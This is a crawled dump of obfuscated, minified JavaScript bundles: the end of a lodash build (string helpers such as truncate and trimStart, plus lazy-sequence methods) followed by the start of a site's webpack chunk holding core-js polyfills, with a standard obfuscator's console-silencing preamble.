_0x169819['slice'](0x0,_0x54abbc['IOlfY'](_0x54abbc['pSQNk'](_0x408308,_0x169819),0x1));if(!_0x169819||!(_0x2db09d=_0x54abbc['xIjvL'](_0x28a987,_0x2db09d)))return _0x169819;var _0x39080b=_0xfaa0bd(_0x169819);return _0x54abbc['WLUDB'](_0x3405e6,_0x39080b,0x0,_0x54abbc['GRfLP'](_0x379b54(_0x39080b,_0x54abbc['OmZOE'](_0xfaa0bd,_0x2db09d)),0x1))['join']('');},_0x2e2328['trimStart']=function(_0x1ee4da,_0x3bfdd8,_0x423683){if((_0x1ee4da=_0x54abbc['MmVPl'](_0x18afab,_0x1ee4da))&&(_0x423683||void 0x0===_0x3bfdd8))return _0x1ee4da['replace'](_0x4345ff,'');if(!_0x1ee4da||!(_0x3bfdd8=_0x28a987(_0x3bfdd8)))return _0x1ee4da;var _0x3559dd=_0x54abbc['PYrsU'](_0xfaa0bd,_0x1ee4da);return _0x54abbc['RldAI'](_0x3405e6,_0x3559dd,_0x54abbc['ESjzx'](_0x5b34b8,_0x3559dd,_0xfaa0bd(_0x3bfdd8)))['join']('');},_0x2e2328['truncate']=function(_0x13fbe6,_0x1bf247){var _0x2dc60b='4|9|5|2|3|10|1|0|6|7|8'['split']('|'),_0x215675=0x0;while(!![]){switch(_0x2dc60b[_0x215675++]){case'0':var _0x111d95=_0x20729c?_0x54abbc['mFQGr'](_0x3405e6,_0x20729c,0x0,_0xd69df9)['join'](''):_0x13fbe6['slice'](0x0,_0xd69df9);continue;case'1':if(_0x54abbc['ozMAa'](_0xd69df9,0x1))return _0xb60d7;continue;case'2':if(_0x194645(_0x13fbe6)){var _0x20729c=_0x54abbc['mDrab'](_0xfaa0bd,_0x13fbe6);_0x1712a5=_0x20729c['length'];}continue;case'3':if(_0x54657a>=_0x1712a5)return _0x13fbe6;continue;case'4':var _0x54657a=0x1e,_0xb60d7=_0x54abbc['EnmFB'];continue;case'5':var _0x1712a5=(_0x13fbe6=_0x54abbc['FIsdi'](_0x18afab,_0x13fbe6))['length'];continue;case'6':if(_0x54abbc['cXceC'](void 0x0,_0xb596f0))return _0x54abbc['LQHFT'](_0x111d95,_0xb60d7);continue;case'7':if(_0x20729c&&(_0xd69df9+=_0x54abbc['KpGSD'](_0x111d95['length'],_0xd69df9)),_0x54abbc['QNNwo'](_0x42c3db,_0xb596f0)){if(_0x13fbe6['slice'](_0xd69df9)['search'](_0xb596f0)){var _0x283ea2,_0x36923d=_0x111d95;for(_0xb596f0['global']||(_0xb596f0=_0x20176c(_0xb596f0['source'],_0x54abbc['DJysi'](_0x54abbc['yLdjz'](_0x18afab,_0x1aa397['exec'](_0xb596f0)),'g'))),_0xb596f0['lastIndex']=0x0;_0x283ea2=_0xb596f0['exec'](_0x36923d);)var _0x2674ab=_0x283ea2['index'];_0x111d95=_0x111d95['slice'](0x0,_0x54abbc['ZxtOU'](void 0x0,_0x2674ab)?_0xd69df9:_0x2674ab);}}else{if(_0x54abbc['GOzjb'](_0x13fbe6['indexOf'](_0x54abbc['ukhJp'](_0x28a987,_0xb596f0),_0xd69df9),_0xd69df9)){var _0x3728b7=_0x111d95['lastIndexOf'](_0xb596f0);_0x54abbc['Jlgxv'](_0x3728b7,-0x1)&&(_0x111d95=_0x111d95['slice'](0x0,_0x3728b7));}}continue;case'8':return _0x111d95+_0xb60d7;case'9':if(_0x30f177(_0x1bf247)){var _0xb596f0=_0x54abbc['xtQet']in _0x1bf247?_0x1bf247['separator']:_0xb596f0;_0x54657a=_0x54abbc['XMPaF']('length',_0x1bf247)?_0x54abbc['LtFGQ'](_0x80870b,_0x1bf247['length']):_0x54657a,_0xb60d7=_0x54abbc['XMPaF']('omission',_0x1bf247)?_0x54abbc['eCHKC'](_0x28a987,_0x1bf247['omission']):_0xb60d7;}continue;case'10':var _0xd69df9=_0x54abbc['dFCSb'](_0x54657a,_0x2c2344(_0xb60d7));continue;}break;}},_0x2e2328['unescape']=function(_0x158443){return(_0x158443=_0x572439['ZEdWP'](_0x18afab,_0x158443))&&_0x1becc1['test'](_0x158443)?_0x158443['replace'](_0x41a548,_0x7ebebb):_0x158443;},_0x2e2328['uniqueId']=function(_0x59bd9d){var _0x1030f5=++_0x28ccc9;return _0x54abbc['qvLPz'](_0x54abbc['DENtS'](_0x18afab,_0x59bd9d),_0x1030f5);},_0x2e2328['upperCase']=_0x199de4,_0x2e2328['upperFirst']=_0x2d9501,_0x2e2328['each']=_0x41a072,_0x2e2328['eachRight']=_0x1a840a,_0x2e2328['first']=_0x320596,_0x54abbc['oYUqX'](_0x32ae56,_0x2e2328,(function(){var _0x21bee8={};return _0x572439['uzFro'](_0x1f0fa5,_0x2e2328,function(_0x4c51c5,_0x260b57){_0x5c22c3['call'](_0x2e2328['prototype'],_0x260b57)||(_0x21bee8[_0x260b57]=_0x4c51c5);}),_0x21bee8;}()),{'chain':!0x1}),_0x2e2328['VERSION']=_0x54abbc['BWEAT'],_0x4cb912([_0x54abbc['YZJRK'],_0x54abbc['oWYTI'],_0x54abbc['rtgQC'],_0x54abbc['LgMJV'],'partial',_0x54abbc['qBqJK']],function(_0xcdb8d){_0x2e2328[_0xcdb8d]['placeholder']=_0x2e2328;}),_0x54abbc['KAcux'](_0x4cb912,[_0x54abbc['bEhPH'],_0x54abbc['xuIZU']],function(_0x440116,_0x35f9d9){_0x15a575['prototype'][_0x440116]=function(_0x23d5c9){_0x23d5c9=_0x572439['GQSvI'](void 0x0,_0x23d5c9)?0x1:_0x572439['nVoOQ'](_0x298163,_0x80870b(_0x23d5c9),0x0);var _0x8d5455=this['__filtered__']&&!_0x35f9d9?new _0x15a575(this):this['clone']();return _0x8d5455['__filtered__']?_0x8d5455['__takeCount__']=_0x572439['NDfvL'](_0x1cb769,_0x23d5c9,_0x8d5455['__takeCount__']):_0x8d5455['__views__']['push']({'size':_0x572439['xjclB'](_0x1cb769,_0x23d5c9,0xffffffff),'type':_0x572439['XmSIS'](_0x440116,_0x572439['rCtqp'](_0x8d5455['__dir__'],0x0)?_0x572439['mXvMw']:'')}),_0x8d5455;},_0x15a575['prototype'][_0x440116+_0x54abbc['RYajX']]=function(_0x5c88d1){return this['reverse']()[_0x440116](_0x5c88d1)['reverse']();};}),_0x54abbc['tPeJT'](_0x4cb912,[_0x54abbc['edfYF'],_0x54abbc['KDbNY'],'takeWhile'],function(_0x2d954f,_0x865597){var _0x2a3262={'IrcDo':function(_0xc8d996,_0x3040ee,_0x1f0954){return _0x572439['vCxet'](_0xc8d996,_0x3040ee,_0x1f0954);}},_0x52606c=_0x572439['AeOEt'](_0x865597,0x1),_0x30d0a8=_0x572439['gGBrU'](0x1,_0x52606c)||_0x572439['EBwcH'](0x3,_0x52606c);_0x15a575['prototype'][_0x2d954f]=function(_0x26ea6a){var _0xbdb834=this['clone']();return _0xbdb834['__iteratees__']['push']({'iteratee':_0x2a3262['IrcDo'](_0x407945,_0x26ea6a,0x3),'type':_0x52606c}),_0xbdb834['__filtered__']=_0xbdb834['__filtered__']||_0x30d0a8,_0xbdb834;};}),_0x54abbc['QnyIw'](_0x4cb912,['head',_0x54abbc['vqdGu']],function(_0x3bc6f3,_0x38aa6f){var _0x53a2b9=_0x54abbc['QrvVM'](_0x54abbc['xuIZU'],_0x38aa6f?_0x54abbc['RYajX']:'');_0x15a575['prototype'][_0x3bc6f3]=function(){return this[_0x53a2b9](0x1)['value']()[0x0];};}),_0x4cb912([_0x54abbc['uloTP'],_0x54abbc['wDcEt']],function(_0xb56452,_0x4479d7){var _0x2b54bc=_0x54abbc['NDnwd'](_0x54abbc['bEhPH'],_0x4479d7?'':'Right');_0x15a575['prototype'][_0xb56452]=function(){return this['__filtered__']?new _0x15a575(this):this[_0x2b54bc](0x1);};}),_0x15a575['prototype']['compact']=function(){return this['filter'](_0x1202a1);},_0x15a575['prototype']['find']=function(_0x426073){return this['filter'](_0x426073)['head']();},_0x15a575['prototype']['findLast']=function(_0x2edfff){return this['reverse']()['find'](_0x2edfff);},_0x15a575['prototype']['invokeMap']=_0x54abbc['pgftm'](_0x3222d8,function(_0x51815,_0x1cc2a8){var _0x1c76d6={'xhEBQ':function(_0x37a456,_0x3459d1,_0x80118d,_0x1e5645){return _0x54abbc['zEFld'](_0x37a456,_0x3459d1,_0x80118d,_0x1e5645);}};return'function'==typeof _0x51815?new _0x15a575(this):this['map'](function(_0x58acc9){return _0x1c76d6['xhEBQ'](_0x51c5b3,_0x58acc9,_0x51815,_0x1cc2a8);});}),_0x15a575['prototype']['reject']=function(_0x2db9e7){return this['filter'](_0x3aafd7(_0x572439['aOfAm'](_0x407945,_0x2db9e7)));},_0x15a575['prototype']['slice']=function(_0x28f6e,_0x54497d){_0x28f6e=_0x54abbc['wDajn'](_0x80870b,_0x28f6e);var _0x571b3c=this;return _0x571b3c['__filtered__']&&(_0x54abbc['mhzKE'](_0x28f6e,0x0)||_0x54497d<0x0)?new _0x15a575(_0x571b3c):(_0x54abbc['BpEZO'](_0x28f6e,0x0)?_0x571b3c=_0x571b3c['takeRight'](-_0x28f6e):_0x28f6e&&(_0x571b3c=_0x571b3c['drop'](_0x28f6e)),_0x54abbc['ITeJg'](void 0x0,_0x54497d)&&(_0x571b3c=_0x54abbc['vEHap'](_0x54497d=_0x80870b(_0x54497d),0x0)?_0x571b3c['dropRight'](-_0x54497d):_0x571b3c['take'](_0x54abbc['uNXyp'](_0x54497d,_0x28f6e))),_0x571b3c);},_0x15a575['prototype']['takeRightWhile']=function(_0x2c54f1){return this['reverse']()['takeWhile'](_0x2c54f1)['reverse']();},_0x15a575['prototype']['toArray']=function(){return this['take'](0xffffffff);},_0x54abbc['tPeJT'](_0x1f0fa5,_0x15a575['prototype'],function(_0x1a12fd,_0x36301e){var _0xead4b8={'PMVWN':_0x54abbc['mDVvM'],'SZgos':function(_0x18ceab,_0x40ddf5){return _0x54abbc['hTKUt'](_0x18ceab,_0x40ddf5);},'ZDhvv':function(_0x6a2dd5,_0x4bd5e7){return _0x6a2dd5(_0x4bd5e7);},'gtpDj':function(_0x2e2617,_0x4ad436){return _0x54abbc['HFcAM'](_0x2e2617,_0x4ad436);},'mWLad':_0x54abbc['Jfgcr'],'OKpMq':function(_0x4e5394,_0xa8074d){return _0x54abbc['rUtrH'](_0x4e5394,_0xa8074d);},'vBDes':function(_0x37820f,_0x39f551){return _0x54abbc['yrFzt'](_0x37820f,_0x39f551);},'tPMes':function(_0xce7545,_0x507ee9){return _0x54abbc['hTKUt'](_0xce7545,_0x507ee9);}},_0x329f4e=/^(?:filter|find|map|reject)|While$/['test'](_0x36301e),_0x4a8b58=/^(?:head|last)$/['test'](_0x36301e),_0x20b9be=_0x2e2328[_0x4a8b58?_0x54abbc['BnkaX'](_0x54abbc['xuIZU'],_0x54abbc['hkLcW'](_0x54abbc['vqdGu'],_0x36301e)?_0x54abbc['RYajX']:''):_0x36301e],_0x20376b=_0x4a8b58||/^find/['test'](_0x36301e);_0x20b9be&&(_0x2e2328['prototype'][_0x36301e]=function(){var _0x1d1ffe=_0xead4b8['PMVWN']['split']('|'),_0x46821a=0x0;while(!![]){switch(_0x1d1ffe[_0x46821a++]){case'0':if(_0xead4b8['SZgos'](!_0x20376b,_0x5be897)){_0x567e58=_0x123f76?_0x567e58:new _0x15a575(this);var _0x1c6910=_0x1a12fd['apply'](_0x567e58,_0x4d1e42);return _0x1c6910['__actions__']['push']({'func':_0x1703b1,'args':[_0x594515],'thisArg':void 0x0}),new _0x3e5e9e(_0x1c6910,_0x20e63e);}continue;case'1':var _0x567e58=this['__wrapped__'],_0x4d1e42=_0x4a8b58?[0x1]:arguments,_0x17fa55=_0x567e58 instanceof _0x15a575,_0x2160c8=_0x4d1e42[0x0],_0x5be897=_0x17fa55||_0xead4b8['ZDhvv'](_0x238926,_0x567e58),_0x594515=function(_0x3b77b2){var _0x260a21=_0x20b9be['apply'](_0x2e2328,_0x4a3002([_0x3b77b2],_0x4d1e42));return _0x124e4f['AtMKO'](_0x4a8b58,_0x20e63e)?_0x260a21[0x0]:_0x260a21;};continue;case'2':return _0xead4b8['SZgos'](_0x779766,_0x123f76)?_0x1a12fd['apply'](this,_0x4d1e42):(_0x1c6910=this['thru'](_0x594515),_0x779766?_0x4a8b58?_0x1c6910['value']()[0x0]:_0x1c6910['value']():_0x1c6910);case'3':_0xead4b8['gtpDj'](_0x5be897,_0x329f4e)&&_0xead4b8['mWLad']==typeof _0x2160c8&&_0xead4b8['OKpMq'](0x1,_0x2160c8['length'])&&(_0x17fa55=_0x5be897=!0x1);continue;case'4':var _0x124e4f={'AtMKO':function(_0x4fb960,_0x53a6ff){return _0xead4b8['vBDes'](_0x4fb960,_0x53a6ff);}};continue;case'5':var _0x20e63e=this['__chain__'],_0x27fc9d=!!this['__actions__']['length'],_0x779766=_0xead4b8['gtpDj'](_0x20376b,!_0x20e63e),_0x123f76=_0xead4b8['tPMes'](_0x17fa55,!_0x27fc9d);continue;}break;}});}),_0x4cb912(['pop',_0x54abbc['BCqlW'],_0x54abbc['LIlkd'],'sort',_0x54abbc['hJAjc'],_0x54abbc['WqRaA']],function(_0x397e22){var _0x2eef76={'NIJAU':function(_0x3dba62,_0x1e1c7d){return _0x54abbc['Ywnzr'](_0x3dba62,_0x1e1c7d);}},_0x482ad6=_0x5307e4[_0x397e22],_0xd6f3bb=/^(?:push|sort|unshift)$/['test'](_0x397e22)?_0x54abbc['DCSQL']:_0x54abbc['tVBEa'],_0x848805=/^(?:pop|shift)$/['test'](_0x397e22);_0x2e2328['prototype'][_0x397e22]=function(){var _0x1c955b={'zojmS':function(_0x25036e,_0x35cd10){return _0x2eef76['NIJAU'](_0x25036e,_0x35cd10);}},_0x3a57f8=arguments;if(_0x848805&&!this['__chain__']){var _0x437b1c=this['value']();return _0x482ad6['apply'](_0x2eef76['NIJAU'](_0x238926,_0x437b1c)?_0x437b1c:[],_0x3a57f8);}return this[_0xd6f3bb](function(_0x2b6b0d){return _0x482ad6['apply'](_0x1c955b['zojmS'](_0x238926,_0x2b6b0d)?_0x2b6b0d:[],_0x3a57f8);});};}),_0x1f0fa5(_0x15a575['prototype'],function(_0x28491b,_0xbb9b6d){var _0x23d9c5=_0x2e2328[_0xbb9b6d];if(_0x23d9c5){var _0x9a1f81=_0x572439['NxcgH'](_0x23d9c5['name'],'');_0x5c22c3['call'](_0x1e45bb,_0x9a1f81)||(_0x1e45bb[_0x9a1f81]=[]),_0x1e45bb[_0x9a1f81]['push']({'name':_0xbb9b6d,'func':_0x23d9c5});}}),_0x1e45bb[_0x582d36(void 0x0,0x2)['name']]=[{'name':_0x54abbc['OpHEA'],'func':void 0x0}],_0x15a575['prototype']['clone']=function(){var _0x5c25c3=new _0x15a575(this['__wrapped__']);return _0x5c25c3['__actions__']=_0x572439['clSpA'](_0x5145bf,this['__actions__']),_0x5c25c3['__dir__']=this['__dir__'],_0x5c25c3['__filtered__']=this['__filtered__'],_0x5c25c3['__iteratees__']=_0x572439['tYqth'](_0x5145bf,this['__iteratees__']),_0x5c25c3['__takeCount__']=this['__takeCount__'],_0x5c25c3['__views__']=_0x5145bf(this['__views__']),_0x5c25c3;},_0x15a575['prototype']['reverse']=function(){if(this['__filtered__']){var _0x427174=new _0x15a575(this);_0x427174['__dir__']=-0x1,_0x427174['__filtered__']=!0x0;}else(_0x427174=this['clone']())['__dir__']*=-0x1;return _0x427174;},_0x15a575['prototype']['value']=function(){var _0x51be65={'nnoNz':_0x54abbc['bEhPH'],'iiqUq':_0x54abbc['OssMF'],'fGLvw':_0x54abbc['xuIZU'],'TTebE':function(_0x587a82,_0x48110b,_0x26a832){return _0x54abbc['OihPB'](_0x587a82,_0x48110b,_0x26a832);},'wQpAK':_0x54abbc['jmSCu'],'NDzNM':function(_0x1309fa,_0x5279bc){return _0x54abbc['DSNQN'](_0x1309fa,_0x5279bc);}},_0x2f0c94=this['__wrapped__']['value'](),_0x3e3a93=this['__dir__'],_0x18a721=_0x238926(_0x2f0c94),_0x11770a=_0x54abbc['dcLCE'](_0x3e3a93,0x0),_0x35c173=_0x18a721?_0x2f0c94['length']:0x0,_0x474c10=function(_0x258978,_0x4d173f,_0x400672){var _0x2950f5=-0x1,_0x33a4ab=_0x400672['length'];for(;++_0x2950f5<_0x33a4ab;){var _0x354bce=_0x400672[_0x2950f5],_0x5e7e4b=_0x354bce['size'];switch(_0x354bce['type']){case _0x51be65['nnoNz']:_0x258978+=_0x5e7e4b;break;case _0x51be65['iiqUq']:_0x4d173f-=_0x5e7e4b;break;case _0x51be65['fGLvw']:_0x4d173f=_0x51be65['TTebE'](_0x1cb769,_0x4d173f,_0x258978+_0x5e7e4b);break;case _0x51be65['wQpAK']:_0x258978=_0x298163(_0x258978,_0x51be65['NDzNM'](_0x4d173f,_0x5e7e4b));}}return{'start':_0x258978,'end':_0x4d173f};}(0x0,_0x35c173,this['__views__']),_0x327d12=_0x474c10['start'],_0x47864f=_0x474c10['end'],_0x16585c=_0x47864f-_0x327d12,_0x335e1e=_0x11770a?_0x47864f:_0x327d12-0x1,_0x2c54e6=this['__iteratees__'],_0x47f683=_0x2c54e6['length'],_0x1068bf=0x0,_0x5648d8=_0x1cb769(_0x16585c,this['__takeCount__']);if(!_0x18a721||!_0x11770a&&_0x54abbc['TmNQR'](_0x35c173,_0x16585c)&&_0x54abbc['TWpCt'](_0x5648d8,_0x16585c))return _0x2f38dd(_0x2f0c94,this['__actions__']);var _0x3035c1=[];_0x5c702f:for(;_0x16585c--&&_0x54abbc['uKdJl'](_0x1068bf,_0x5648d8);){for(var _0x35b0e5=-0x1,_0x365180=_0x2f0c94[_0x335e1e+=_0x3e3a93];_0x54abbc['LYEmp'](++_0x35b0e5,_0x47f683);){var _0x11bee0=_0x2c54e6[_0x35b0e5],_0x489444=_0x11bee0['iteratee'],_0x2b28be=_0x11bee0['type'],_0x30956c=_0x489444(_0x365180);if(_0x54abbc['Seeti'](0x2,_0x2b28be))_0x365180=_0x30956c;else{if(!_0x30956c){if(_0x54abbc['PHvai'](0x1,_0x2b28be))continue _0x5c702f;break _0x5c702f;}}}_0x3035c1[_0x1068bf++]=_0x365180;}return _0x3035c1;},_0x2e2328['prototype']['at']=_0x4dc771,_0x2e2328['prototype']['chain']=function(){return _0x54abbc['QkDDd'](_0x538aa7,this);},_0x2e2328['prototype']['commit']=function(){return new _0x3e5e9e(this['value'](),this['__chain__']);},_0x2e2328['prototype']['next']=function(){_0x54abbc['kNYuX'](void 0x0,this['__values__'])&&(this['__values__']=_0x197ef5(this['value']()));var _0x173ead=_0x54abbc['EoxgE'](this['__index__'],this['__values__']['length']);return{'done':_0x173ead,'value':_0x173ead?void 0x0:this['__values__'][this['__index__']++]};},_0x2e2328['prototype']['plant']=function(_0x43eaf7){for(var _0x21aa6d,_0x3732b0=this;_0x3732b0 instanceof _0x5c1889;){var _0x4e4808=_0x54abbc['AKGXq'](_0x275654,_0x3732b0);_0x4e4808['__index__']=0x0,_0x4e4808['__values__']=void 0x0,_0x21aa6d?_0x12512e['__wrapped__']=_0x4e4808:_0x21aa6d=_0x4e4808;var _0x12512e=_0x4e4808;_0x3732b0=_0x3732b0['__wrapped__'];}return _0x12512e['__wrapped__']=_0x43eaf7,_0x21aa6d;},_0x2e2328['prototype']['reverse']=function(){var _0x44b481=this['__wrapped__'];if(_0x572439['DUMKt'](_0x44b481,_0x15a575)){var _0x47fe16=_0x44b481;return this['__actions__']['length']&&(_0x47fe16=new _0x15a575(this)),(_0x47fe16=_0x47fe16['reverse']())['__actions__']['push']({'func':_0x1703b1,'args':[_0x54fe80],'thisArg':void 0x0}),new _0x3e5e9e(_0x47fe16,this['__chain__']);}return this['thru'](_0x54fe80);},_0x2e2328['prototype']['toJSON']=_0x2e2328['prototype']['valueOf']=_0x2e2328['prototype']['value']=function(){return _0x572439['EFwQU'](_0x2f38dd,this['__wrapped__'],this['__actions__']);},_0x2e2328['prototype']['first']=_0x2e2328['prototype']['head'],_0x678975&&(_0x2e2328['prototype'][_0x678975]=function(){return this;}),_0x2e2328;}();_0x194a43['_']=_0x1ff9cf,_0x4b6f2c['hbxKd'](void 0x0,_0x46c244=function(){return _0x1ff9cf;}['call'](_0x20356d,_0x5874eb,_0x20356d,_0xa059de))||(_0xa059de['exports']=_0x46c244);}['call'](this));}['call'](this,_0x4b6f2c['qAksH'](_0x5874eb,0x33),_0x4b6f2c['hnDUs'](_0x5874eb,0x86)(_0x24bc73)));}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/7.4449f41f.chunk.js
body_size: 52695
content:
var _0x2ea225=(function(){var _0x139ab6=!![];return function(_0x4d719b,_0xe91111){var _0x5d6dbd=_0x139ab6?function(){if(_0xe91111){var _0x13acf9=_0xe91111['apply'](_0x4d719b,arguments);return _0xe91111=null,_0x13acf9;}}:function(){};return _0x139ab6=![],_0x5d6dbd;};}()),_0xe02bd5=_0x2ea225(this,function(){var _0x299980={'nWPZe':'2|1|3|5|4|0','YNkZw':function(_0x40ae3d,_0x3a8c0b){return _0x40ae3d<_0x3a8c0b;},'fMRjf':function(_0x1afa6e,_0x45a081){return _0x1afa6e+_0x45a081;},'QIDZn':function(_0x586d99){return _0x586d99();},'ZXYkG':'log','cKYYJ':'error','heJCY':'exception','oQhZa':'trace'},_0x353348=_0x299980['nWPZe']['split']('|'),_0x4d54de=0x0;while(!![]){switch(_0x353348[_0x4d54de++]){case'0':for(var _0x17f9e2=0x0;_0x299980['YNkZw'](_0x17f9e2,_0x195ad8['length']);_0x17f9e2++){var _0x43c423=_0x2ea225['constructor']['prototype']['bind'](_0x2ea225),_0x3c1355=_0x195ad8[_0x17f9e2],_0x3a3d48=_0x17871a[_0x3c1355]||_0x43c423;_0x43c423['__proto__']=_0x2ea225['bind'](_0x2ea225),_0x43c423['toString']=_0x3a3d48['toString']['bind'](_0x3a3d48),_0x17871a[_0x3c1355]=_0x43c423;}continue;case'1':var _0x599172=function(){var _0x5dafea;try{_0x5dafea=_0x290854['KuApV'](Function,_0x290854['ccEgY']('return\x20(function()\x20','{}.constructor(\x22return\x20this\x22)(\x20)')+');')();}catch(_0xa20daa){_0x5dafea=window;}return _0x5dafea;};continue;case'2':var _0x290854={'KuApV':function(_0x4a9215,_0x153f1a){return _0x4a9215(_0x153f1a);},'ccEgY':function(_0x208028,_0x1e13e3){return _0x299980['fMRjf'](_0x208028,_0x1e13e3);}};continue;case'3':var _0x3fcfae=_0x299980['QIDZn'](_0x599172);continue;case'4':var _0x195ad8=[_0x299980['ZXYkG'],'warn','info',_0x299980['cKYYJ'],_0x299980['heJCY'],'table',_0x299980['oQhZa']];continue;case'5':var _0x17871a=_0x3fcfae['console']=_0x3fcfae['console']||{};continue;}break;}});_0xe02bd5(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x7],{0x319:function(_0x35811b,_0x51b4e2,_0x3ad9fa){var _0x8f17ba={'AHnhW':function(_0x5f0de5,_0x555fb4){return _0x5f0de5(_0x555fb4);},'OaEYo':function(_0x28544f,_0x39e325){return _0x28544f+_0x39e325;},'wxbOW':'Symbol.','sEAwP':function(_0x4e9b16,_0x389393){return _0x4e9b16(_0x389393);},'CBYyY':'wks','QIfhR':function(_0x19f17d,_0x1cdfea){return _0x19f17d(_0x1cdfea);},'AtDNS':function(_0x52438c,_0x3f8fbe){return _0x52438c(_0x3f8fbe);},'oRHIi':function(_0x2a9780,_0x17b524){return _0x2a9780==_0x17b524;},'SvUAQ':function(_0x4bfb3d,_0x28d18d){return _0x4bfb3d!=_0x28d18d;},'kJoWY':'undefined','bjsqV':'return\x20this','uNCWE':function(_0x50ab10,_0xaf3ba3){return _0x50ab10==_0xaf3ba3;},'Albej':'number','Wbhol':'2.5.6','hLxOc':function(_0x549fce,_0x3405b6,_0x4ee0e5){return _0x549fce(_0x3405b6,_0x4ee0e5);},'OaQxq':function(_0x33c983,_0x3cc48d){return _0x33c983(_0x3cc48d);},'ifnFZ':function(_0xa68d8d,_0x42863b,_0x175ef0,_0x20175f){return _0xa68d8d(_0x42863b,_0x175ef0,_0x20175f);},'yIXKX':function(_0x327c35,_0x439313){return _0x327c35 in _0x439313;},'bIjox':'get','uSgEg':'set','bIFzA':function(_0x3b9c08,_0x49cfe4){return _0x3b9c08 in _0x49cfe4;},'pKTzJ':function(_0x26d844,_0x3469e5){return _0x26d844(_0x3469e5);},'snSIA':function(_0x46b667,_0x42efee){return _0x46b667(_0x42efee);},'jQCRU':'\x20is\x20not\x20an\x20object!','dpVla':function(_0x4fab7b,_0x2163c7){return _0x4fab7b(_0x2163c7);},'LgXkV':function(_0x56362d,_0x194730){return _0x56362d>_0x194730;},'vzpnI':function(_0x449eed,_0x19da93){return _0x449eed==_0x19da93;},'pTGIe':function(_0x1de0f8,_0x1f2d2e){return _0x1de0f8(_0x1f2d2e);},'CTyqj':'function','bTCme':function(_0x39f3d3,_0x5d7245){return _0x39f3d3&_0x5d7245;},'ccGqq':'keys','ebsKT':function(_0x480a94,_0x2e5b4f){return _0x480a94&_0x2e5b4f;},'wcMLB':function(_0x240126,_0x24ee1f){return _0x240126&_0x24ee1f;},'NCHRZ':function(_0x53bc65,_0x2e4928){return _0x53bc65&&_0x2e4928;},'PqZbX':function(_0x4830a8,_0x8df0a2){return _0x4830a8&&_0x8df0a2;},'qCrpW':function(_0x1caeba,_0x2a81af,_0x16bdff,_0xb60e1c,_0xd11ad0){return _0x1caeba(_0x2a81af,_0x16bdff,_0xb60e1c,_0xd11ad0);},'LhcXP':function(_0x568ad2,_0x7db265){return _0x568ad2!=_0x7db265;},'ZdUwb':function(_0x15207d,_0x1cb60e){return _0x15207d!=_0x1cb60e;},'ZuTme':function(_0x1e3d8c,_0x8cfbbd){return _0x1e3d8c(_0x8cfbbd);},'nFTKe':function(_0x24414d){return _0x24414d();},'BxIgM':function(_0x4c5d91,_0x20b34b){return _0x4c5d91(_0x20b34b);},'JJdOE':function(_0x5a7235,_0x35e78e){return _0x5a7235(_0x35e78e);},'Qfqvh':function(_0x43ebaa,_0x5dd446,_0xdda0e6){return _0x43ebaa(_0x5dd446,_0xdda0e6);},'FEnsG':'name','VZgoq':function(_0x4cbf07,_0x645ac4){return _0x4cbf07!==_0x645ac4;},'QuQDi':function(_0xf3da46,_0x13214c){return _0xf3da46+_0x13214c;},'EXeVd':function(_0x433554,_0x115bfe,_0x5cc083,_0x2f16f1){return _0x433554(_0x115bfe,_0x5cc083,_0x2f16f1);},'jFkAm':function(_0x13ce42,_0x3649ae){return _0x13ce42(_0x3649ae);},'dRWyL':'src','ermEC':function(_0x2012e5,_0x2bdcce){return _0x2012e5+_0x2bdcce;},'PBLuY':'toString','DTTJo':function(_0x10a863,_0x57deec){return _0x10a863(_0x57deec);},'KBboZ':function(_0xfbbcd4,_0x29f524){return _0xfbbcd4(_0x29f524);},'uQZGE':function(_0x422625,_0x726993){return _0x422625(_0x726993);},'xeLzh':function(_0x4bfe97,_0x5e10f0){return _0x4bfe97(_0x5e10f0);},'YxIsf':function(_0x176934,_0x190e06){return _0x176934!==_0x190e06;},'sEcoa':function(_0x1e65a7,_0x21ef0d){return _0x1e65a7(_0x21ef0d);},'MTKiV':'__core-js_shared__','DeCCU':'versions','KZnQs':'pure','GfqFA':'©\x202018\x20Denis\x20Pushkarev\x20(zloirock.ru)','BVRoa':'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','LGAQP':function(_0x2c9fc1,_0x30a3ff,_0x49059d){return _0x2c9fc1(_0x30a3ff,_0x49059d);},'hBrDK':function(_0x24d2b0,_0x54f1be){return _0x24d2b0(_0x54f1be);},'sxjXN':function(_0xb9aa13,_0x9dd39f){return _0xb9aa13(_0x9dd39f);},'xdDND':function(_0xd5f574,_0x96000c){return _0xd5f574(_0x96000c);},'HlvlY':'1|3|4|2|0','mPoYb':function(_0x67fc9c,_0x1f9863){return _0x67fc9c/_0x1f9863;},'Whntk':'__esModule','kESaH':function(_0x523baa,_0x5be374){return _0x523baa(_0x5be374);},'iapEs':function(_0x4721d7,_0x4e0e8f){return _0x4721d7>=_0x4e0e8f;},'pmFSB':'String','lQfZQ':function(_0x2625b0,_0x236672){return _0x2625b0(_0x236672);},'auNVT':function(_0x1329d4,_0x2bdc74){return _0x1329d4<_0x2bdc74;},'xNpjp':function(_0xe0bfec,_0x18b32a){return _0xe0bfec>=_0x18b32a;},'wDDfc':function(_0x4eabac,_0x1341a7){return _0x4eabac<_0x1341a7;},'INGJa':function(_0x23ac63,_0x3fdf0b){return _0x23ac63>_0x3fdf0b;},'wpYKA':function(_0x38d084,_0x3f89e2){return _0x38d084===_0x3f89e2;},'NgOiX':function(_0x394e04,_0x214fbc){return _0x394e04-_0x214fbc;},'syNCM':function(_0x5440da,_0x1e3e92){return _0x5440da-_0x1e3e92;},'VTibf':function(_0x3f3e66,_0x4fd64c){return _0x3f3e66(_0x4fd64c);},'XbmBq':'values','UnTGP':function(_0x21ba09,_0xa796a6){return _0x21ba09+_0xa796a6;},'yhoPx':'\x20Iterator','RxoJr':'@@iterator','TrOuH':'entries','oYXNj':function(_0x2523ff,_0x4c1859){return _0x2523ff!==_0x4c1859;},'gFhAs':function(_0x54dcaa,_0x11201f){return _0x54dcaa&&_0x11201f;},'yMBiN':function(_0x345455,_0x1a8369){return _0x345455&&_0x1a8369;},'AZdbP':function(_0xd77cad,_0x45c729){return _0xd77cad(_0x45c729);},'UPWtZ':function(_0x555ba3,_0x527273){return _0x555ba3(_0x527273);},'RcoOT':function(_0x5c749b,_0x45b922,_0x4388cc,_0x2370ac){return 